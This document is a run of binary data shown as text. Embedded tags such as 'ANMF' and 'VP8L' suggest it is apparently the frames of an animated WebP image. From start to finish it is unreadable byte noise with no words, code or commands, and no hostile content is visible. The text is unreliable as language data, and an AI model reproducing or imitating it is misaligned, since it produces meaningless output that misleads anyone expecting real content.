�j\����^d����Cғ���	+=r�,̮��gN2��'���|�t���W����dr)����d� %�`���_��7��G��귴�H��p'�#�E�o�n��z����}#��';��\�*A[��:��_5���j}u�Afs$)"i�t�����{Ǐ���o�������02iZ��fov<w��'_�W�-�u���Җ	A�MUi���Lo�|�����H?��?���������6���ǭJ}ťkY�|����uEu3���<�ܹ.nq�;�h����ڒ�a���OLJs2���*)�K_��H��^�*I�B��/W�j��P�H�+\e�Č�L)�|���%תT�Yk%=U%��f�n�r�Ԓ��۰°p��Iz�%Q���ŧ�i�x��W�%������^��d�$���P!$H��Y*Y� �oUT�m��L=n�ԍ~.�زU�	�C�3߂�K�2�O���u�Օ�/?�k�]��8�Aݞ?g),Uo����eK��|�5�|�ESȷ�n}��]t[�;5�XV
ҬQ)���c�N�Sw��t(� ���;7�J&��"��YV�RS�%����	����;Պ�ZB��v��җe*PU-O��v"���"���� Rӳ�q���: �)��4���^E�69,�%��}#h�6Q�~o����Y/�FAŒ TY�j��m�
E@o��Wa�8�2iƜ��� ��� \h `��Q�|y�N�-�p�&��M��,Iו;~;��Pml���ހt(}�x�F���Q`
D����H(�P2�4���'�}l��VL2�m4Ծ�byO�j5�Z��=��!��c�0�5Hxg2�&FcZ���	ن����x
e*K˲(���@q��=�A$�f�{����|3�����e���p0��j<�\R�$��"�p'��SIc1o����2�Y��
�C��p�S&S3�c��[���"	\��$�6#�oru�=:&=��Ô}�;M�+̶��4C7NXO��4�ae���ɘ�~�m�0W P���vIڒ���죛�f� ����w&a�1g�p6�gp��"���8`��&���z5,S�))d)�핽�Mw��?�̣�0%��������m璌���\����vM� G��*$Pz_��{1q��~�ƆH~4��� �`�"�s�3�_3憄66�
3��(w5eXN�.����@�j�����q���1������������s|�޸+��p#G�^��M�/#Y\���P�,�k���~9 8�k'�f\�0a,Ց4��������P��n�p�ξ�I��&if(�����o����; \4�mp�̌�$���M���ݍ��3�%�+c��T����,�YI�b�.s�#�Ȝ�w��Rw��.p>!����ٜ����#QRȢi�v�k`̬"�ɫ_,Xr��i����,6	G^���'}�q��m��^}�u�7m]�$�)�>'�<�^C�ʀ������Ҙd�eeEfۤ���H5
RMސ���h�2L#�R�8�&�L�3��CvԵo��g�e���X)�&�����"#�<hZ%q7쵓�&������'2���bɜ�fZ%���r����Vk�FE�E�W(ŔN��%=���=Ki�Bk�藃$�}�$�}s���A>��z��H� �X�����`:$޽�
�~햾+i�.�����$8�e����ao˲�\͑�KiT���.iJ8%�C�J�nL^"V	��8�o��>�nU�l2�1��`�$:�f���48�
FX`�_f}I����cJ��������� ����SR�ce�X�f�TIqf�ë���J�ex������ &y-�8�-}�3�;���id��XX,��0\%1��\s�DV�t���p���������j��t��(U��f�����\+�b�s�̪9��2\��#dr����̢M��* ���k�O���{^����t�_�w�t�P����q�M-�&�8	$��{[�>y�L��Y^c�Xfl���XX6Qpy�$F ���9YB�$]��_u���÷�U؃�1�`l���0�kd�zO��eND�$�1�%��;k8J��9&�ʑ�D�b�f=#�%�r<+j�t�Y�K����%���L����vFr�=$as/��k��H�gV5��i^	 ��bI"�M'1��gڤ3#�$�C#���ar��\�0顾/cf�H�`tb����/p�:���Pf���!��U/L&_�[k��FE��+g	�M�/udIH�Z�v�Ok�gq���)};�n���!@������;梥-Ӊ�y��I+��竀IS*��F���Z�<����KH�S�)��P:�sj)+��ݡJD�� �,+ck��4����p��<�2p��c�f������ @�"��EVRa�g�d���CJv�0$M
�� ANMF|'        �  �  P   VP8Ld'  /�@%O9 ۶0��0��D����#Ir����=���ǈ��fo$l�6 f�=����{�9�1���,�=Id܆�D-�F%�q4��`t� �(8�``,��Ћ�l�8A*8;-�\c���`o�i�oE���
)р`��.�E�7�dY���*�F�� �L3EJ�����P&#�`�5��S��_>~f�?4���J��K�Hb��`;��@D9�*��L*|̇�X�K��3\^�82�@�"�4e�C��`pw�A$I ˲��R9m\4��F
SR[�"��$='���
��i�f.?ޟ���ks��b^�~����?[{�ԟ?�����(���&�'/���5���"%t�������t"��G^?���.������
�-�1��M��W}����6�M۶�i�m;&p��b.��wH�"�
Q�\��uM��m�@�$d�PBEF�\������L�8���!�{D�H��6Þ8���?�I��G�$�N�c���g�&A(��*�@J�L����9D�̬�����7�)S����B�����?�|��� In�f$xH�%R�ڶm-O�s��H� V��T�#�]�D ��
y���o�\��w~F?���w�6�"y����i��m{�ڶ���.
n��s�����e�L`h�ÂM��j}���Ux߈�;p$�m��L�7S%y��p_ g����O�ɑa����/9ߌbA�
ː� �i��<ـ�ߊ��3��k�9�vy15�3L`�[�v�\	�i7��|�w���J�#�cd2"��"�7�8���}���a���B� h�X�Ɯ 1��S�I\�VmCP�
����|�"�?�eV�����|f�!_䃃l���@�����FzU6�LS�H]��$�s� �i��ͧ9h��4�3�WQ�k��bͮ�żi9��\Γm��W��kR��D�堿����d�Q�(�U �T���(�ψ�H�%���,�r�I7Ŕ�l�ݚ���[���5��BM[�,1m�6���1�H�Ǵ�r��Ґ�����3u�p�"�L�̾�b�7�OEo2�g���Hʭ�NK��������2�/88�C-�v�hl*.�O���y��8~qBR-�Tv��z̵�ɟOG�]^�*f �G�\;�7J����:Aּ�<1�t�T[l�@�u�����z~|�Uљ� �l�%U���8@.�FZ�><�ڧ?�LK �XV�9c���/�}��g�*p�:e�,ݍt|Z*�w6[m��fgG��y�|u�8W}\�12���� ����f@���p����T��D1k��d�Db� -J$Hs^���R��I�-��-��=��fqb\�:Μtђi�8?������}ڧ6�Nw���dZ�
#�@-q�
��$�%[�9�_َ
x��!�����}�e����C�����	X4��|w�Њ�s���r*��D��Qw�Q������Ml�N$Ơ�aK�����FL��ռ��$Y�j~׍�U��.��b�Ȇ[��;��$1 �P����p��OR���`d�c���I) �G�M{>_�@���x����`©9߷/���]p��
�?`��~�})�H���o �L&�8�Tnn<�R�R9��~�NB�X��'�O�Fv& ����� ��:� �G�Ǜ���)gti�Z���X��4�%��L����r�QX��A��M���Αu8ۥ�K=,y� ����yߚ��>�L�7Q���=�
\Z��4/1����Y��5�^۞�.�c�gK� p97�Ȓ���Up`M�,'�o��\�*%5%"i�؍�X��Uzϖ�fݠQ�x|���|��������bz����p-۷J�dk2�}�,�7��8_�9@����I1���8Y��+���\�J�^~��ֶ�1�&�<���\a'��O�]v�;��l�m�%�\�I-�B"�UP�;��1�eRgB%F5p�j����3�����0_���,>���g6٭��4��2R(ݲE�D�)"]sZ��,3�t�L���Ew����/�0?������T����@�ܧA��UV��JT�(�B�R)�/�Pf*M��n�
��F�|�����n۱�>
Ӌ��Sx���D�|j���
ʵ: �wt��$�kBU�T��������=�!��\��G���ή�T�2��G����TJJ5�%?^n�]��М;��ڦ���r��+�u&HmȠhÊ����J�M���^�{�\P3D.c�h*���������XK����rPbg�Fk12�E���)*�J�Zec{WB�,�9CD0�G���,I�<�� �Lkʓ����
74�j!0P������x���T�l�������
3լ�u�8kr�]x1��ɆP#�l�`��8��RH�ڜ`G����b��^�����s�|}��5�α��I� (ƴӧ�������Z����%ȔE�����TeK�i���+�Z��'�,W�a&�1�\7�~7������(�nll>p�Ո$�"{8�Rlm  �:�-�e��أ@�r�Mr�W�A�����5 cQHnlK=�X���M�iĪ�0r�{e2�d�l'�� ^c8l���a�[5^j<"%MZ�� b3�FO�����uv����R�Rvm��P�DȄ�!�ç�.��:s �.�P�cN5��AR�����?D��:l���:_�ݡ��<��;��{�n�nԙ����UQ��g��O��������
	]4�]�B���0#�F�vg���Q
j@J�i|����m"�Z�k\]Y4�����;=摤KE4M�.�R�}��ؾ'bf���l>��zP)AiCk��[����Ƈ�T�ڙ-�{1/Raq*�ͅNwO3�/��.x^7��֓{g��l	�)�1����'�=�,�9�V*V���L��~N��>�Vb�T�\7.��?���y�֠Y7���~��������v2�|k���rۄ!�<I� !uf;$U����2����R�7� ���RSM
����v�Z&���GV)���9>��kֶȘI"�=�U�����6��q�]%�AK���<24�JR_�m�S�z��[����va�4�'#Ѳ�K��o���������f���l,��3�qD�3Z;��ߢ\V+EV,����~���//��d%�������"+F�EN��˄A�6������ސ�^��YGL
��l����d��M�*�b�n��������JI}*�^k��m��NT�ꯌ���JgL:��@Rm<�}�_�;#�Q�����"�&��e]��·��z-��2����O���?�ro��^;�+�5	�͉���#�ϙQg�Za���Lg�'��U�R`W
�����ky�X-%��v�������;������Tg2ɅK�����Uφ���V7Wf�1�DT�]��vO]�s>�o��ˤ��<�V3�k�,�-]�K^��Ȕ�w���kI)Xg7�6�u��\/ f-ٚ�)Cڭ�,�ڇ{{�z���kQ,�gm37�>�M�30�2��Н�o�H���ѡvr�^�D�H@Q:5���TPb|���'�������W_�^Ud;�����#+ƿ�t=Jp 	 ���lؕs�٪��)��Z
��2�я��K�K�R�/fmaI���T����ѐާ��4�����m�7�9ɋz1tfL)�1�0�?(����H6!�N]hI��wS�0���?�4t�
��$pant�#q^��\NB�~H�I�O�����⃖���J<a��Y��?��7�"�i�L��z���E��$3��涿��h�~��C�r ��
�j�ͮ�
���!ȹ��0��A�̽��a"oA�͙��m�x���נ�C�
�y��o�����I���P�z$E$���P����;ǣV�9ߘyx��K�&��.o6�?~r?_�V\eB/�±�^k��k��}q��>�1/ve�րw6��rk��1fa5��
-���n|���4ǹ�E��\J̍����?q%��d�V	����WT�@�(������}w�M�5������|d`�-?�2�vɗ!�+��z2�`��i�(�7���*_�魄��j�珊NфѤ$8_|��N��#vQL6]� �c���"3¢o� �}��;��d�CrQ�im���&��>������1K�I��f��H#�J�+v�&��Z[���S�1�r�0�H$�x��<�B�*�ӷ'0U� �d�xL�}�\ss=�m:����D�������$M�QVj���w�u3�&t$�.s�@-cҘ��垓aZ��9�N��_�18p�X�y��WHq-�1q�=�U�h��XI�A��{U��k�!2�ќ���Y���s�1�I��À���L��������ux���ªIr�v��A�I��Ic���棖��?s<$L����#��FХ.�'߼~�k=��h���l�:�BZ��"�ii�~7!���Ă>k#���07t��<�o\�R >"p����N˵����4�\�s'�����(9(���T�1�C�*u'�XcWB$Q��.�^���J����I��PHs�e�%��%���V|����jJ;:\کlWP����>�0�Ÿs;��s��b�Cw��Mp�=0Et���;��)����7��p��ה°-�'q�!�����${I��;����%@Rvy.�F�y�����꽉�E�)l���*�uw���0j�aA�����ס�G��)�#�0Nؒ^�(F���)]p���q���Lܹb^KJ�2�]��3��FU��S�֕�Z:):�?���#kmZ6�䍥i�$=�Q3��qN�H�,k�b���%@��&K���p�@o�:��a���� �}��'��r �9�d(����ť'I�~?��P� �u}��+e^�3�O ����#q.��# �]��,�X
7{�s���1�R�Θ5�l
(��zw�D�Ew_���+�����k�zk�P�KL�Ξ�U[�����@���-��J[�r�̶���C��u\vm:g	L�T]\rjR���-�܃D��)�Q +d���M��W��Y-�}��_%��y��P��X�L��0)G'��ǖ�)���t��`ش�B����rXl�/��:���c;TJnW�W�,-s����9���3����@
򟖱
@5��%Y����Z������*���$�B���HJ;=\��� x:Ƨp�ߝ ;Aa�B�!�� g���%���ވ��2�솕%<u$�匐N���}q�Z�\�Ld�/R �"HŃ
�T;��HRX�fq9i�0I���x�0���S��8�t3�"Y�d.%�bF��_�&�3�vyN2�	ђ��4���ݷ��/�W]Ћt���8:߽�͊g�D �`/�i:,��Q#�ǈY����*����6cf�=�až�t�%�o��h��/���
J�5(��0%�s#,"�|c�~%�\P4\O]����J54�X��g�ݫ�mv�.p8^n�+r�#���)��d�<\S���^J\qS�r��.�.g�5,Ů�d�=wq���x4��89���b���B(��#Ҙ"��T��T�R'\F���[�lZ6�m�!E�� �b�N���nt�x�;9�뤉�5��HW���H����ŗ~�Cvː�/�i�O �I���T�d(z�W8��i�-����o�ID��w�dKkh��VF9[�z�_n�J�fMK�ŭ
�D$��d>L���P*^%c�V �9������G@J�����~�o�Pz���MΨ��. tD�L�h6�,����x4�S#�)Ƚ���1#�qO�q�%����mWɶQ�H�yP������xoI6������&�z��Z�Ju&����}!��ϴ�O6Pˆ�}_�|;�B��D*HR)C/(F.�f�<�G�s�ȷjT���� ��lv-7oA���Yp��~� j�V,r��݈�]@K.\��n�rr��!pgM+^ׂ�!�&���F��0�?�e&��ɂ�A��2�I�P��$��.�;��ໜ,pgR'w㳱L������!�ۙ$�{�=������I F,��@�5iT��U�o��w��gaap��~k��qO$��]��=X����I%�����kҖ�db����р��X���Pۦ�tк���X�$&���U��+���'U��۫����١�� ���Z���q�@d��_Gf�)����;��]��X3rd#R
��^x��N�hA�yw�n^>ܾ��Jou+c(��`����TwGZ��������b�AmfT,ȑ�������nxs��ݦ�%o���{��[�n���<�����~Ƙ��B�`�Y�C�TU'I�]�ݒ�`��E�d=�˙{��;PSj\n� ��*Hd GЍE`:�3�:x�O�37TX�����܂Y+��ݦK��=3R�^ox�\���P�_�d7��1C .ȫH� 4�*��2��{��φar�`���W�-�mH�to���g$�hä�ϟ0�wo}+����n�����W��	ć�1� 8R;���;��YwF�d�qj���4�y���gz.�o�o�:|�yk�X�Kڭ$ܮ�x�[��zw��A����+�)�ܕ�B%�~�s��k�d���>��L)Jŷ����yuU_��F��k**��0׹�T��"8��PM1�lTcn�xm��?�x�������>yv���ɏ��G"�߿u�"Rҍ��`�嫯?{��ALct�g<!sf��Ųɝi��-n2�H�_� I����a���W�9�!��_���Ղ@Qv�X]��'���<��`�񧂯ۣ=�#?�B�C�E�?U��ь�gF����f	3�Ԃ��7��=" ؋R��I\`�`�Bʃ" �y;j����~��g_�����0�	���nXq��L�c�Y���y.P�����]�~D�)��9t]�.`Md	��#E�$kT�+��'��������Ђ����|�I��
�x".UJՈ8U㚚N��qx�^��ZLL�C�Sp� n�"kC�6KB������,23|c�6F{Z�#ݐ�{?�6�.�)7�>92p�*F,% ۦv�ۻW�GL!�R��4���J��=�U�}2����O@.=|���͕���+��{��{V���Tt���	P	��M}�ga�G$Y�6��Meb	��w�|B�.��Ń�P���+)�h�wκ,��H�|�4�Ԣ4)|�Xr+�?ĉ� z�"d� �,�*�0U�| 6��z�f�"��pI^��ËG���wHN�++��S�YX}��r�b�MkW�@�( �5���� {�g�ĮZ
�	�0��ʐY��K��fS�ãh����o�3��m������懷?���x>7t�J!+��C�Ca?�bC4Yj��6J]�Z�ⅾ��=�8�d'��R��`��Z���/�L��`��n}?�4���u�xF���t ��bYՒyGm/S�LVM6j_�8I�z��GA#w�,�zgG/NU�.Ew�f��^�֙���k7�}��j~��i���	[��'�T��0��~����������ˠM���YJ�^���y�_��z��(����A�j�L��T��4�ɨ���|���v�.]�l:��[��0�W% W��r����'�~���f��U�ό!ڨ�O��%.p��U�֖I��zU�o`{wl������=����~J䪃��T���v�X{M/�@Y��"E�v&���4�yLqf�V�~]�a��Ԥ3��π�7��'e�ڒ":b( 4�ĺp� `����0h�_
F��%�7�Y���(ۊ��!h2�#��/.������]�E�"P~�_�8��f��Q�'5i-oE��,Z����qrx���Di`���K*���E��� 3 �>jX�TxC ����OHҴ���V�VN��n����^�JL���=ۀ���HqΨ�KM��Ee������.����,�NĂ����6�ꧪ6l�t��+C�����@���k��z"X6H��6h�w �%�"C|�
Kk?����*\�P��<S����5dCp���$hmt4CZ�G
�9��q������$e�I��M�T �E��x񁩁�ĵ���;ƍ`�����ߝ~�R�t<M�i�Ý�kKN:��R�C�E1Ht����jX�	<��gP_��-k6ݕ
�V,����Ҝ4��?~�g�At�'���!-@��h�K�9��vYm�H������g�l��WlIE��=Ln4��@��]��n���u�[�I�6*����G���F� #�>��s
�զ���F�և��݆L�Qf �OD�6jm]�
p-n�4�bg$��<N��A��������dW��^cu[�]>_l�Ƨ+� HEם���q�N�Q�k��]��0ɉ-�J�à�2$[��Gg`K�	�>�(p�16�I�a�u'��+a7������Qkkĸ���������I��Gk��h�vC.�ynȌ�z�ۻ�)������ �*�֥����r�~>1ʐi�U�d�F�Q�ړ�����)u��	g(h��LgoӊR��ӫ��4q��]q�v�o����(��.�LU0��q�ajl
���_uܷ:��� �P�ђ6���g��Q��G����-�.��8� �+��S3�� �Ia~�� ����Dh��#�G��Mv�u����O�$m��ܸ���_x�����;�iM�� �-�G�ҿ:v��x�a�`z����w➃ddL�t%��:�$��xozY�h:�������� (J8LMZr��#܃2�D�N��Ҁ٪T��o�]��u�l�B��?�} �$�IB��~�޸\`�wLg�D��|��D��~�
�<���;�?<!	��iy�v���������G���٨'.,;Y��Z�0�)��J��У�� P��;�;��B��az2�� Z6�W�I��\�V�Eݪ��j$|�j�ER)��H� I��?"S֐�C�E6_�3��ZA�704-i��t�������[n5�Z�R�Hv7h���\<=HA�����51����2a�� ơ���h�q%�>�H|Y�3xLF�I�*#�l��	3���0����!v�`s�C����@��bۼ\4a��t��U���$��"�J�l�+9��H�����	I��_;��g���;L��E0�a.@�r��v���!*�L8�:��9LU��9�%��Zcm\IJ�2��OY�dK%u�����2SiA_�9%�����u�4񧩘�������!['8͹�m����$��1h��H�{��Nk�J$����YO�/�	�(%�X�h��y�������f��Z.�x)n�n:,�*@	R$��%IW�`�+<�߃#�g/�*E��v�3Tģ����`��2e9�2�a;B4����@�x�����pj�R�����m�B��$�:���-�ND�d�i/*IfEw�ơ
˜���G��]�(m���j�+�a�K�n�HGlH!��I{:ؙ w}KI�Y�R*@�<��ZRf�dM�"%h:��yhH2�j�R�=C�?��ƫpǩ�HcP�YH���TI$��l�rƇ2Y�����O=���y6vD�x'�Zn���|-��d~>���-����R0m� )����#c2�$��E�e�M���%��*�D��v�]��9a o�dJ���8��8���XuDf��T5����5x�m�6{��V�JK���p�k��0>$ �t�o���s�;	�]��AE���ݒ�@�I�0;�$=� ��")���DD�ߣz���_����;۪IT&Q$d�ZC��|�4��B��(��e�[$��.ys��i����ʦD�;��A� I�r'-�l]�F��3��I.��q$uK���S4s��|���	�,�C�-����� �Ւ�<H��ˢ�b|91_��^��S�G-Z��zD�����KRq�!�%5&A�ѳ
��H���q�,�ANMFX'        �  �  P   VP8L@'  /�@%o1 ۶P�h��c�%C"��H�U+k�9���I��Y8��F�IU��s쿅� C��Gno���ކF:D8]@uZ��ڂ�ز�P�6	Aj�� ��4�tP��9~���nA��))�.B�ֵk�4Q|�Θi8Kj�e��KF�#a$�Ƨ�E�a�I��灂���ᆠ�i�,(4�R+I"`-̈������@��%9hz��*hB�$�$%h��۩�K�c���[�裮6��fۄZ�R*�ZW���	�B��c�D"\�{	��"����aC�s��h����:�NRCqI0�?��?�������k���fM�_�J�Ʈ�"�������9�"�������^7�H��3�f��eI�5l):L�k��T����ԯ�����cI[����jʄ�� �����H���g�9�$�O�O��cǅ�x�zb�ۏ  �F�I��L$�Q)1@.ў���>���;�$�j�=�8�4����?N��=�����:��Q�0g��k��$xE���f�#�%$Ro�����>���C�$7n3� 	2��#/�n[��Ѷ�[�����M����r`(�,�P�� �����m�E��t�^�q^н�����m��ΐ�|���mo�lۦT� ,	�vz\$�Ġ�O�q�ޫ�U���u������}��Iض��;�$)�jhg�Y<_P����Ԏ�'�:��QoO�6�7���oJC�9�iI3�J�6
�/b��z�6|\�p�g�\V��H2k#����6����Չڑ�䃨=EɆ���RE��=�훣%���	��a��r�T̏G��ܫ��0�~�Q Q��W+�<A��x�F�'{��}�5"���J�/���sTo�7 ���Jyt΂d#!#��x@6P��*��?�qL�Q;9н6�qлlŌ(��=�w{�`�W;�M��wo�h�e�jY\>g�&7����!|�e�V(�VW�������؏���(f|=죀�yl�l�.�z���߿E�o�zC��z�W�I/m�e,����ܔ��?^�p�pB��j¦���Oz$�`����Zz^��4z2��uI���	@�oP�o*U��잟M�2dV���� ��xA3�δIԉ����}��&��6���n���z�-X}ۨ/�#q�$���߾�|����7����s�H�����zH��Gʱ�ܥ��U+j:�����g/H��V��&��*����[�?��_�^��~��S�7=9@��ֆ2���h*�F�s�Y��Z���' ��x����������1�>8�OX�R�v��:" q��˯^����'��% Lߏ���zz�v�K��(��pp�G*=\n�w�܍����'���sP��:N�RMh���]x]U��/k�8���4FCK Qm�k_�+��J��а��v��]��Z�W~��4�?�?T�ܧ"�Br�Df=s�.W��tD��k���\�e6��8O���wex�1��S��j����=MȽͨ�%��֯2)%͇�&p���j�7 �\�eY=�]��/7�9�:��74oa�t$A��\�d����e��K�{�~�m+����d�]��t��B��
����?��\ M��I���">r!�O�)�,�)G�EW�`W��[��.��M�~��u����z`� �2��i>�����i��Z C��ʥ��~Ur�E��<�=�����
�r>M�%���b�(U�j�V��A< �=-�Wn�F�Xj~'E�ɡ�����ʊWgF�\׌�z�j3�:���yP;]@׾6&� DH��F�� �G�Zy�6��}2&G�䍠%�0�%2JB��
��P{=�͸+ ��ȋ�iC�g]]{�՞A�!IQ��zU�Q������X�T@������߻�`ǛQ��|skmo�������9]��^���pȺ��*������\f̈����X"��H�mY�d���>/�wv��V��Yh�w�������!U,ת�AU�H�uyo��f�~�8S�/y�y2�1m�����d�s~����U��>��|o"��a}
�;��6Hȯ+��.��N���R�泋�	fn	[QјV9�ȬcMN����=*����:�ڝ?;O��n��$��L(�����j�".� d���Ž��Q�&��S�a�$���_ rȫF� �p���=��֮~���[w����%�ֱ`� �`�)ê�Q�Ѳ��u�ށ���{#8���rg�� �&B�)T�je:�ٞa�.��y��<	h��yB�0���:�7�T�Ƹ����'>hIP-h)�a��#��W]�X�J �&� ����0|�d��px���՚]%C����~�j�%���q����g�ح��I�b0��e%f��TM@�� �$-4>A:��u#�9�h���q+��AJ_�\Ж�l�@4ܰ҄���+e+ì�i�%���`O+)e�2e�w���p�!۲7�=7H��v��'<Oȝ��<m��.ܢD�-d�S�M[��kL�>|�IU}���zj8��ؽ_�Æ|xԒ��
��@Q7T[M�Z6մ?�<��d����1�LQ�NU�����h�G։��q�H.��}����A��/L��8�ٙ�	�$}Ɲ$Wu��ǎi|�O�{�e���H\���A��(p��q�|��]n�{
,d����ŗ,%��txmD]���P���e�J��a �1D�i��
�r���׃#V"/��\Q i�T�pu쀨���t���$O�3����w��*k�Yo����Č���>/��e�|�u>L h���!��n��ζ$��6�������Pe@�����Zdl���0"���Fx������!T��e[TmGͮ�[����J��잁��=�t�ݳ��n_��,���AJH^ҔG�`��nS��J؎�?;�����:x��:��j�l���}`4�ʙ���ڸ�y�T���W_�a�Y�?(���<jA�ۆW	��mT��t��
F �E�0 �0��z<�5��` =�Ӂm������w2�r��P@�@���v�%��S�?�A�b�N) qsww�x�1+��m���S~]���Ajw�t��G���ÓJ�w�;-� �w�6��D(읕+�j�V�Ld(�� �ċ�]ȪjGi"�����Xّ�Dw�il�z�J�m�O�+�|FR���b�v���mHt��YY�ֺ��T���ܽ�Q��:9��v��A
4����ͅ��r��5��@a����=9�������y�q5-��b���dl��Z�V��M��?�BwUy������EÃ[x}���htL��Mmr��-���y\r�N�j�_��zL�v�};K�r����޴�`��q�a�/�д`�GT�k�Ϯ�"��M��yD�J;�q�i︢Z�
T�
0O���N��b��?�"�'��~�����z���bRY���k����'�܂�- ����c2�b��W�&�tZ���3`ך�H���"���ȍ�����f�Է5�k��g�����F�EU9}*DŠ� 8l�B�)�p5� ����r�Sc�I@��}��׾j9�"vm��^�w�d�[����?Īp�-՘���(vZ��������x��3s ~�x�%NoF]Z�%��)KM�v&��mͥM��%u��52._HY�v{$/&:�dU7b���b��hCޗ��򊭻�)	�<���z@�Z�s%�)��ZGʜ-#�(�.���up&k(�Y���wF����}���_�Zkw���)����z�5��U�8�mw�4m�)���	��v��0���K.J��(����$46Ǻ�$�4��~cɯ�6'�qmR�3�P��$��g4AZ����Cs������7��S�C�-�c�aL��+����7V)��kO��N�iD ��L�{�Kib>�p�T��)����t'�9�mū���*%�"}]ٔ��7��{k4�u�.�|�a���M�b$M��t�sLڞʚe��ѓ�n�1���iȜ�>e(�S���&�&Z���� ���?ڊ=�J�2ƛԦ4Ҝ3��%�n���Q��k`?f:1eOOο~�@���.�c�m`hoH�Fv��!MR'tB�H��&��F�!�����Ҧ3����K��H!��e��b�I�s�>�����@��6�II=٨��J��P�;�=�m�q��;ΫՉ(b�6�������D�wu���!�џ�F��2�{��Ɗ��G�s�`�i4�J�pk�zmdæ�i�W�a���h�7;6�Zz�Q��]�]��l�����}7g�?;^�ye�nЦS?W;ײ4�F_� |nΥ$���瞘T�2���=���:v�'��[	uOv�-��+�Je�h�* ��9����+�;"�@�Ş3/y�q3v����S�%�όM/�M��nՂ�=���Һ�G���0���Y+�a,@� �Rwۀ����ղ1����H5��N�Ê8#��� ���poV�Vzʢ �o!�Bǟ2ֽ2�4@#-dm�V�'�CEs�J ֑JX�=)�Ӹj���ao�M�h/��Md����#(�U�z���k�AS� @ڄ���p����o�G�F%�LA�'dw��u����O�0f��p'k���餲�'[k��>���VW�T�u�#Ø�@*���[�"��lh�>��mI��*���rn��~Zִ@�@l�����&p����8��8K�,�#����ѳNܥ�ډ9���K�ZN�w�0c&�|]��=��2@�t2��l^(�����V4ޱ���D����I�p;H��/�H>e�%3 �@?��E,��`�bI!O��Y|�(0�v@e��G�F`��0�"K�ȓ���mI�[�Zl��pX�3;�r���5c�H�#�S�]�|:��fl�E
�)`a	�<ֿ�M��3F
�늄��"�;F��z���q'��6<쑆��m�B
t&��`�b���l$1r�&)'�'����ki���FzJ�L%�{ǉ�L�>�Kd@:F��oI �#�Gʌ_��~��K�?`���v�3+4��9 �.���e���ed�`4��?��� I�<���ƃH��̴��7��$�������HSJ*�"�� ��ǟ�����y�Xr�|��J!h�9J�7~�0D�;y����6���$y��Ѓ�X"�$S�˹��-qey��8���i�*��1������#B�
<�h�L�< ��{�-S���e
̀J9�}�'j���>��<��Y�D$�� ���X2�,-�1t�a(-���5��m%��;�G@A9e�\�Dǝ+��A�U6���ν%�O�&�$��J���
����9]3�dryh!�QH�Jy:��
�2 ���Ut��RA��m��9�/А���:��(	��9g� ��`�XNM��9`���=���>d!���D�Hf	ҵ�]�?ni��'�w��u�tT�_q���.?�i*�S��'����OB&H�Ym�K�@�T\1k@�kf�7����<���H�f>���)��A��ޞu=�E� ��]1�����>�F�/�D�6����9b�N��>�j��)�rR@�~=��s3�� �F~}�G�:��Ƭ��ܵVW��&���	�TR�y�4�U囷g��"���?�CBFD�1�A0����|«IRR��d�v�	a��x���@���>�MV��<���^I\l���ޘX�	�Y���-�u#� M�(�� )T5�)�XK�ջ�,�T�bl�˶PpU#�nQ����%���6o�V����͘E@uؔ�4���Vo0!I�TX�g�t\$I�����k�Յ?���O�O�_��@D1�B��P0��Gߪ�A
�56�9i�{�& �@
��K5���!CbG�ݙ׋Ŕ%��ǜթ�O�?�=�>��S�������,0j��{0$�}�ڙ50��������"��..A��3�������S�O�I�F����u9p׊>��p�)�Ō��.�f;aXe�o�dJ�R�A��s��7o�OeO~85�q���K�?r�K6� t��r�̕�F���-��L��.��9V�5gC����_��:i4�A\�o�k��Uu
�����/�R)�c��ؑ�8e鉷��4�$�r������9�&n,<�\S"��Zqٹ%���fl� �⚶���e��<K׍�q[M'*��t�erB�(㑼�,}���͟6��_��HQ�xa3�a�Ė��h$<|����RWb5㵊�J:��i�%��c�?�珥��9ț���q��4�I�Ϥ��ISFx.�����ꬨ�������)	HAW�c����me�h�������_6�~�5��:#V��-1	R��#�˷g�����$%9 (�W�R�bL F�N �S;>���N�l_��0���r(kFH���sJ�⊼.��ξ���+�Rgzcdҋ�,�V
��*
<$߿��΄����1 �˾h�0JAN��R��Dx�Br��;�y�3���͛��/��e�Q+Ig���	(x�Y7+;9 m 4?\Zǀ��u4E�"�����j��~���������e���3��M)l�x��� ��Pe�-o�V����֚�1qi疑	[�K�+�Ȑ'gz2H\�ԙ�E�,�3 �2F��������.��ы^�X��'btF����'jf�QǴ��!�!�tv�x[%�I��^��R������I�p�����N���Y��!v��D���h^�T��2V�r�5&��:	�9� <EBe"��3r\���#\������f����i�X*�5�}8�����}��/[ը#vH��Y�))RԳ�����]?�h1�S�
=	L�����Ku���|���3 ��'0_+93��v��I�P��ފg�&�i˼`����w�����=-xq`����>tz���\�G�Y>�wV��mѪ��HvR��D��!9 ���ζ�L�Q�^{q�㻛���//p..��i����v˖�(C���:᜶S�F'�T�*��݉�A/��d�i1^�I���2!�����]����e����=�4]A7��H�P)KS��WH�Pb�̋�X��=�
t�Ĳ���� �s�4p#��0k{kԼG|�"���֒���n��k�>�W��~�� i#��p�8.ͤ�E'�`?�N'�:�w+;���`��a�w�܆�3���Ϟ_���{�s�07<fR�;������|�I��K�z����,�D�bzq��	t�8��ύh��y�Y�F�����v�����X8�g$�WDzzfW��^���/�dU��(MM��L��zhB2�YlWfJg�Ֆ�%���IϽ�5��p_Oʯ@^^��Z��G����g�>����_X<C�[�?b�RBr�l>t�n���y�D��PO*c�[�Dr�����]������+v.=1�rk�	̅O �_�g~ʵ�;���i�����,:��☠��N/�'���v�7�i~\��5Je�|6�wnނ�w^�����_N2z�r�O#X�S���~�`��{?sYK�	�9fy��v��3��hP�O?�J*!�F�%��[7n��l��H��@l�����Hw����������{��U���f@�g*ɣ�c$����~;� ��ft"��Ѻ7�ǈg�_�pqy�SHp<>Y��僟��G�y��������K�-$`<'�5hG`*�n�(�����HJV�4�dK��Q�ݛ�Mox`�8����87q���$]��eȯ��_ӗ��5�*�� ��N ��`L�t�8�W%\'�޸���h�&T1h4	�5�����p>�8_���5�Y��PM�����!��9`�Ee�-
���E�>����0���`�7�X15˴��۪����e0K��2e������vB2��d)��mj���v|�}d�3���r�E��65�3cop:��Z��(3h��/+ ����02��<;Qx�CI���>&@~3��1�
